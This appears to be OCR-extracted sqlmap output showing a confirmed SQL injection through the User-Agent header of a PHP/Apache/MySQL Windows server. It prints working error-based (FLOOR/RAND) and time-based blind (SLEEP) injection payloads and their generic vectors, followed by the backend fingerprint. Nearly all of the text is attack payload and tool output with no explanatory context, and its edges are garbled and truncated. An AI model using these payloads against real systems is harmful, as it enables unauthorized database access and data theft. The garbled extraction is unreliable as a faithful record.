 equests:
---
Parameter: User-Agent #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (FLOOR)
Payload: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/
54.0' AND (SELECT 1537 FROM(SELECT COUNT(*),CONCAT(0x71767a7071,(SELECT (ELT(1537
=1537,1))),0x7171786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a) AND 'HXSA'='HXSA
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]'
,([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/
54.0' OR SLEEP(5) AND 'KCVc'='KCVc
Vector: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[16:11:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[16:11:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/1
悦信安